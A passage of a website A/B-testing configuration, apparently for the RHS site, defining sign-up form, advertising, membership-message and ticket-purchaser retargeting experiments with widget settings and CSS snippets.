{}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "30074560814", "name": "0096 - Commercial ads AB test - FL (100%)", "commitId": "4912768604700672", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "30157920456", "integrationSettings": null, "variations": [{"id": "30204240016", "name": "Variation #1 - no additional ads", "actions": [{"viewId": "29967490384", "changes": []}]}, {"id": "30164350287", "name": "Variation #2 - two additional commercial ads added", "actions": [{"viewId": "29967490384", "changes": [{"id": "2FE39D22-8A77-476A-A041-4D784F27FD1E", "type": "append", "selector": "head", "value": "<style>@media (max-width: 29.9375em) {\n    #ad-top-leader{\n        position: fixed;\n        top: 0;\n        width: 100%;\n        margin: 0;\n    }\n  \n    body {\n        margin-top: 50px;\n    }\n}</style>", "dependencies": []}, {"id": "F41FE944-52C9-437E-BA20-B4F5264B0FF5", "type": "widget", "dependencies": [], "name": "Extra Google Ads", "widget_id": "30116110039", "config": {"placementHTML": "afterend", "placementSelector": "router-outlet", "slotID": "ad-top-leader", "slotName": "/21682926971/Top_Leader_AP", "adsSizes": " [[320, 50], [728, 90], [970, 250]]", "adsMapping": "[{size: [970, 0],mapping: [970, 250]},{size: [728, 0], mapping: [[728, 90]]},{size: [0, 0],mapping: [320, 50]}]"}}, {"id": "2832664E-17AE-4706-854A-7E573435FD20", "src": "/actions/8fefe0ced301b8b02dacb19a714986da864923f9f7ceb44e751d6b4d05540674.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": [{"entityId": "30204240016", "endOfRange": 5000}, {"entityId": "30164350287", "endOfRange": 10000}], "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30074560814"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "30157920456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4782307039510528", "name": "0172 - Membership Retention - Promoting Partner Gardens", "commitId": "5117948768026624", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5667454332960768", "integrationSettings": null, "variations": [{"id": "5794977582678016", "name": "Variation #2 - Partner Gardens - Discover local wonders", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "D5E81621-B876-414A-B31A-296DA5245219", "type": "append", "selector": "head", "value": "<style>#optz-card-ad .advert .adv-content p {\n font-weight:normal !important; \n}</style>", "dependencies": []}, {"id": "85B320D2-F68F-46F0-9D6C-293F94790A7D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/3bd00260-6161-4240-be50-bf8984e32030/Web-Use-RBD100723-57", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 230 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4782307039510528"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5667454332960768", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS 